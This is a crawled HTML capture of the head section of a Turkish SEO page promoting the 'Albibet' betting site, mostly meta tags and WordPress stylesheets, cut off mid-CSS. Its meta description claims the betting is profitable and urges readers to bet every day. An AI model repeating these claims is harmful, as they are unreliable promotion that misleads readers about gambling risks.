

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://albibetkayit.com/albibet-para-kazanir/
body_size: 24182
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta name="google-site-verification" content="miUof1SKyU53H83wHcBV7_10Oe9NQuvybjbArRu7w9w" />
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="generator" content="Bu sitenin AMP ve CDN (İç Link) kurulumu NGY tarafından yapılmıştır."/><meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Albibet Para Kazanır - Albibet Kayıt</title>
	<meta name="description" content="Albibet para kazanır Böylece, tarifeler karlı. İnsanlar günlerini boşa harcamamalı. Günü iyi geçirmek isteyenler her gün bahis oynarlar." />
	<link rel="canonical" href="https://albibetkayit.com/albibet-para-kazanir/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Albibet Para Kazanır - Albibet Kayıt" />
	<meta property="og:description" content="Albibet para kazanır Böylece, tarifeler karlı. İnsanlar günlerini boşa harcamamalı. Günü iyi geçirmek isteyenler her gün bahis oynarlar." />
	<meta property="og:url" content="https://albibetkayit.com/albibet-para-kazanir/" />
	<meta property="og:site_name" content="Albibet Kayıt" />
	<meta property="article:published_time" content="2022-11-24T19:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="6 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://albibetkayit.com/albibet-para-kazanir/#article","isPartOf":{"@id":"https://albibetkayit.com/albibet-para-kazanir/"},"author":{"name":"admin","@id":"https://albibetkayit.com/#/schema/person/1b33fd4e0aace5d39dcd118d3669e6b4"},"headline":"Albibet Para Kazanır","datePublished":"2022-11-24T19:00:00+00:00","mainEntityOfPage":{"@id":"https://albibetkayit.com/albibet-para-kazanir/"},"wordCount":1261,"commentCount":0,"publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"keywords":["Albibet Mevcut Adres Ne İşe Yarar","Albibet Para Kazanır"],"articleSection":["Albibet"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://albibetkayit.com/albibet-para-kazanir/#respond"]}]},{"@type":"WebPage","@id":"https://albibetkayit.com/albibet-para-kazanir/","url":"https://albibetkayit.com/albibet-para-kazanir/","name":"Albibet Para Kazanır - Albibet Kayıt","isPartOf":{"@id":"https://albibetkayit.com/#website"},"datePublished":"2022-11-24T19:00:00+00:00","description":"Albibet para kazanır Böylece, tarifeler karlı. İnsanlar günlerini boşa harcamamalı. Günü iyi geçirmek isteyenler her gün bahis oynarlar.","breadcrumb":{"@id":"https://albibetkayit.com/albibet-para-kazanir/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://albibetkayit.com/albibet-para-kazanir/"]}]},{"@type":"BreadcrumbList","@id":"https://albibetkayit.com/albibet-para-kazanir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://albibetkayit.com/"},{"@type":"ListItem","position":2,"name":"Albibet Para Kazanır"}]},{"@type":"WebSite","@id":"https://albibetkayit.com/#website","url":"https://albibetkayit.com/","name":"Albibet Kayıt","description":"Albibet Kayıt Bilgileri","publisher":{"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://albibetkayit.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://albibetkayit.com/#/schema/person/fbcde6d371a61350e31a8a4c5f703d64","name":"Albibet","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","contentUrl":"https://albibetkayit.com/wp-content/uploads/2022/07/cropped-albi-logo.jpg","width":1000,"height":200,"caption":"Albibet"},"logo":{"@id":"https://albibetkayit.com/#/schema/person/image/"}},{"@type":"Person","@id":"https://albibetkayit.com/#/schema/person/1b33fd4e0aace5d39dcd118d3669e6b4","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://albibetkayit.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e42a73a2509a1f637294e93d8f049d0b85139a4cfe8e66860fa9f0fcb588e92?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e42a73a2509a1f637294e93d8f049d0b85139a4cfe8e66860fa9f0fcb588e92?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://albibetkayit.com"],"url":"https://albibetkayit.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; akışı" href="https://albibetkayit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; yorum akışı" href="https://albibetkayit.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Albibet Kayıt &raquo; Albibet Para Kazanır yorum akışı" href="https://albibetkayit.com/albibet-para-kazanir/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://albibetkayit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbibetkayit.com%2Falbibet-para-kazanir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://albibetkayit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falbibetkayit.com%2Falbibet-para-kazanir%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://albibetkayit.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://albibetkayit.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:370px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html 